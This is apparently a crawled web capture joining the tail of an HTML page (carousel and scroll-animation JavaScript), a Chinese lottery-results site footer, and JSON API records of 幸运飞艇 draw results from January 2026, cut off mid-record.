        <script src="js/gsap.min.js"></script>
        <script src="js/scrolltrigger.min.js"></script>
        <script src="js/lenis.js"></script>
        <script src="js/aos.a01f9089e830.js"></script>
        <script src="js/main.edca8f41b919.js"></script>
        <script src="js/mailto.cb9551497a83.js"></script>

        
    <script>
        const smallImages = document.querySelectorAll(".uni-header .images .small img");
        const bigImages = document.querySelectorAll(".uni-header .images .big img");
        let iterator = 0;

        setInterval(function(){
            iterator++;
            if(iterator === smallImages.length){
                iterator = 0;
            }
            smallImages.forEach((image, index)=>{
                image.classList.remove("visible");
                if(index === iterator){
                    image.classList.add("visible");
                }
            });
            setTimeout(function(){
                bigImages.forEach((image, index)=>{
                    image.classList.remove("visible");
                    if(index === iterator){
                        image.classList.add("visible");
                    }
                });
            },500);
        },6000);

        const services = document.querySelector('.services');
        gsap.registerPlugin(ScrollTrigger);
        gsap.defaults({
            ease: "none"
        })
        // ScrollTrigger.defaults({
        //     markers: {
        //         startColor: "green",
        //         endColor: "red",
        //         fontSize: "12px"
        //     }
        // });


        let scrollTween = null;
        function servicesScrolling(){
            if(getActualVw() >= 1024) {
                const area = services.querySelector(".area");
                let trackWrapper = area.querySelectorAll(".track");

                let trackWrapperWidth = () => {
                    let width = 0;
                    trackWrapper.forEach(el => width += el.offsetWidth);
                    return width;
                }

                if(scrollTween === null){
                    scrollTween = gsap.to(trackWrapper, {
                        x: () => -trackWrapperWidth() + window.innerWidth,
                        scrollTrigger: {
                            trigger: area,
                            //invalidateOnRefresh: true,
                            pin: true,
                            scrub: 1,
                            start: "bottom 90%",
                            end: () => "+=" + (area.scrollWidth - window.innerWidth),
                            invalidateOnRefresh: true,
                            id: "id-one"
                        },
                    });
                }
            }else{
                if(scrollTween != null){
                    scrollTween.kill();
                    scrollTween = null;
                }
            }
        }
        if(services){
            servicesScrolling();
        }

        const logosItems = document.querySelectorAll(".logos .item");

        function itemChange(index, time){
            setTimeout(function (){
                const item = logosItems[index];
                if(item.classList.contains("item--show-second")){
                    item.classList.remove("item--show-second");
                }else{
                    item.classList.add("item--show-second");
                }

                itemChange(getItemRandom(0, logosItems.length),1500);
            }, time);
        }
        itemChange(getItemRandom(0, logosItems.length),1500);
        itemChange(getItemRandom(0, logosItems.length),1500);

        function getItemRandom(min, max){
          return Math.floor(Math.random() * (max - min) + min);
        }
    </script>

    </body>

</html>

--- FILE ---
content_type: text/html
request_url: https://eecc168.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - eecc168.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 299
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-18 02:20:59","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"09,08,05,02,07,04,03,06,01,10","drawCount":159,"preDrawDate":"2026-01-17","preDrawTime":"2026-01-18 02:19:00","drawTime":"2026-01-18 02:24:00","preDrawIssue":20260117159,"drawIssue":20260117160,"firstNum":9,"secondNum":8,"thirdNum":5,"fourthNum":2,"fifthNum":7,"sixthNum":4,"seventhNum":3,"eighthNum":6,"ninthNum":1,"tenthNum":10,"sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4054
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-18 02:19:00","preDrawIssue":20260117159,"preDrawCode":"09,08,05,02,07,04,03,06,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:14:00","preDrawIssue":20260117158,"preDrawCode":"06,08,07,09,02,05,01,04,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:09:00","preDrawIssue":20260117157,"preDrawCode":"06,07,05,03,01,09,02,08,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:04:00","preDrawIssue":20260117156,"preDrawCode":"02,06,08,04,10,03,07,09,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:59:00","preDrawIssue":20260117155,"preDrawCode":"09,08,01,07,04,10,02,06,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:54:00","preDrawIssue":20260117154,"preDrawCode":"05,01,10,06,02,08,03,04,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:49:00","preDrawIssue":20260117153,"preDrawCode":"03,08,04,07,01,02,05,10,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:44:00","preDrawIssue":20260117152,"preDrawCode":"04,07,01,02,03,06,09,05,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:39:00","preDrawIssue":20260117151,"preDrawCode":"02,07,05,09,01,08,06,03,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:34:00","preDrawIssue":20260117150,"preDrawCode":"05,06,01,08,03,10,07,02,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:29:00","preDrawIssue":20260117149,"preDrawCode":"01,05,03,08,09,06,07,02,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:24:00","preDrawIssue":20260117148,"preDrawCode":"06,05,01,02,10,09,03,08,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:19:00","preDrawIssue":20260117147,"preDrawCode":"08,04,06,02,01,09,07,03,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 01:14:00","preDrawIssue":20260117146,"preDrawCode":"03,05,08,10,07,02,01,09,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:09:00","preDrawIssue":20260117145,"preDrawCode":"09,04,02,08,07,03,01,10,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 01:04:00","preDrawIssue":20260117144,"preDrawCode":"08,07,06,09,04,10,02,01,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:59:00","preDrawIssue":20260117143,"preDrawCode":"02,03,09,01,08,07,10,05,04,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:54:00","preDrawIssue":20260117142,"preDrawCode":"10,08,03,01,09,04,02,07,06,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:49:00","preDrawIssue":20260117141,"preDrawCode":"08,05,04,03,10,07,01,06,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:44:00","preDrawIssue":20260117140,"preDrawCode":"06,01,07,08,04,05,10,03,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:39:00","preDrawIssue":20260117139,"preDrawCode":"03,06,04,09,08,10,01,07,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:34:00","preDrawIssue":20260117138,"preDrawCode":"08,06,05,03,02,07,09,04,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:29:00","preDrawIssue":20260117137,"preDrawCode":"07,02,06,05,08,04,01,09,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:24:00","preDrawIssue":20260117136,"preDrawCode":"08,07,05,02,09,10,04,01,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 00:19:00","preDrawIssue":20260117135,"preDrawCode":"06,09,04,05,08,01,03,07,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:14:00","preDrawIssue":20260117134,"preDrawCode":"01,09,06,10,03,02,04,08,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:09:00","preDrawIssue":20260117133,"preDrawCode":"07,10,02,09,08,06,01,03,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 00:04:00","preDrawIssue":20260117132,"preDrawCode":"02,05,07,04,09,06,10,08,01,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:59:00","preDrawIssue":20260117131,"preDrawCode":"04,07,05,10,06,08,03,01,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 23:54:00","preDrawIssue":20260117130,"preDrawCode":"08,10,04,07,02,03,09,05,06,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 23:49:00","preDrawIssue":20260117129,"preDrawCode":"03,04,10,08,05,01,09,02,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:44:00","preDrawIssue":20260117128,"preDrawCode":"10,06,02,08,03,07,05,04,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 23:39:00","preDrawIssue":20260117127,"preDrawCode":"07,05,08,01,06,04,03,09,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:34:00","preDrawIssue":20260117126,"preDrawCode":"02,04,07,09,08,05,10,03,01,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:29:00","preDrawIssue":20260117125,"preDrawCode":"02,04,01,06,10,05,08,09,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:24:00","preDrawIssue":20260117124,"preDrawCode":"02,06,03,05,07,04,01,10,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:19:00","preDrawIssue":20260117123,"preDrawCode":"02,03,06,10,07,01,09,04,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:14:00","preDrawIssue":20260117122,"preDrawCode":"04,01,07,10,05,06,08,02,03,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 23:09:00","preDrawIssue":20260117121,"preDrawCode":"09,02,07,04,08,10,05,03,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 23:04:00","preDrawIssue":20260117120,"preDrawCode":"02,07,06,01,10,04,09,05,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 22:59:00","preDrawIssue":20260117119,"preDrawCode":"05,01,07,10,08,02,03,06,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 22:54:00","preDrawIssue":20260117118,"preDrawCode":"05,09,03,07,02,06,08,01,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:49:00","preDrawIssue":20260117117,"preDrawCode":"09,10,04,08,07,03,05,02,06,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 22:44:00","preDrawIssue":20260117116,"preDrawCode":"08,01,07,09,06,04,02,03,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 22:39:00","preDrawIssue":20260117115,"preDrawCode":"02,06,04,03,07,09,08,05,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:34:00","preDrawIssue":20260117114,"preDrawCode":"06,09,07,08,02,05,01,03,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:29:00","preDrawIssue":20260117113,"preDrawCode":"09,02,03,10,04,08,07,06,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:24:00","preDrawIssue":20260117112,"preDrawCode":"05,04,10,07,02,09,06,01,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:19:00","preDrawIssue":20260117111,"preDrawCode":"06,01,05,04,09,07,10,08,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 22:14:00","preDrawIssue":20260117110,"preDrawCode":"04,07,01,08,05,10,03,06,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:09:00","preDrawIssue":20260117109,"preDrawCode":"02,01,08,09,05,06,04,03,10,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:04:00","preDrawIssue":20260117108,"preDrawCode":"03,02,05,08,04,09,07,10,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 21:59:00","preDrawIssue":20260117107,"preDrawCode":"07,10,03,09,06,04,08,02,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:54:00","preDrawIssue":20260117106,"preDrawCode":"10,06,07,05,08,03,09,01,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:49:00","preDrawIssue":20260117105,"preDrawCode":"03,08,07,09,04,01,05,06,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:44:00","preDrawIssue":20260117104,"preDrawCode":"08,07,02,01,10,03,04,05,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:39:00","preDrawIssue":20260117103,"preDrawCode":"03,05,10,01,07,09,06,08,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 21:34:00","preDrawIssue":20260117102,"preDrawCode":"10,02,01,09,08,04,06,07,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:29:00","preDrawIssue":20260117101,"preDrawCode":"03,06,01,04,08,07,05,09,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:24:00","preDrawIssue":20260117100,"preDrawCode":"07,10,08,04,02,05,01,06,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 21:19:00","preDrawIssue":20260117099,"preDrawCode":"09,01,03,02,06,08,10,07,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 21:14:00","preDrawIssue":20260117098,"preDrawCode":"01,05,06,03,07,04,10,08,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:09:00","preDrawIssue":20260117097,"preDrawCode":"04,08,10,09,06,02,07,05,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:04:00","preDrawIssue":20260117096,"preDrawCode":"02,07,04,05,01,08,03,09,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:59:00","preDrawIssue":20260117095,"preDrawCode":"10,08,05,06,09,01,07,04,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 20:54:00","preDrawIssue":20260117094,"preDrawCode":"09,10,06,05,08,01,07,03,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 20:49:00","preDrawIssue":20260117093,"preDrawCode":"08,09,05,02,04,06,03,10,07,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:44:00","preDrawIssue":20260117092,"preDrawCode":"08,04,05,01,10,02,06,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 20:39:00","preDrawIssue":20260117091,"preDrawCode":"03,04,01,05,07,09,02,06,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:34:00","preDrawIssue":20260117090,"preDrawCode":"08,10,03,09,05,06,07,02,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:29:00","preDrawIssue":20260117089,"preDrawCode":"09,06,05,07,04,03,02,08,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 20:24:00","preDrawIssue":20260117088,"preDrawCode":"04,03,09,07,05,02,08,06,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 20:19:00","preDrawIssue":20260117087,"preDrawCode":"04,10,03,02,01,05,09,08,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:14:00","preDrawIssue":20260117086,"preDrawCode":"04,03,10,01,05,08,06,07,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:09:00","preDrawIssue":20260117085,"preDrawCode":"08,01,07,02,03,09,10,05,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:04:00","preDrawIssue":20260117084,"preDrawCode":"09,05,04,03,02,10,08,01,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:59:00","preDrawIssue":20260117083,"preDrawCode":"09,06,02,01,04,05,08,03,07,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:54:00","preDrawIssue":20260117082,"preDrawCode":"04,10,02,07,05,06,03,01,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:49:00","preDrawIssue":20260117081,"preDrawCode":"07,02,10,08,03,05,09,06,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:44:00","preDrawIssue":20260117080,"preDrawCode":"04,05,08,09,10,03,07,01,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 19:39:00","preDrawIssue":20260117079,"preDrawCode":"03,07,08,06,04,05,01,02,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:34:00","preDrawIssue":20260117078,"preDrawCode":"02,08,06,04,01,10,05,09,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:29:00","preDrawIssue":20260117077,"preDrawCode":"04,01,08,10,02,05,06,07,03,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:24:00","preDrawIssue":20260117076,"preDrawCode":"08,09,01,02,07,10,06,04,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:19:00","preDrawIssue":20260117075,"preDrawCode":"04,02,01,07,05,06,03,10,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:14:00","preDrawIssue":20260117074,"preDrawCode":"03,08,07,05,10,09,06,04,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 19:09:00","preDrawIssue":20260117073,"preDrawCode":"05,04,06,08,02,10,07,01,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:04:00","preDrawIssue":20260117072,"preDrawCode":"10,09,01,04,07,06,05,02,08,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 18:59:00","preDrawIssue":20260117071,"preDrawCode":"02,03,07,06,05,10,04,08,09,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 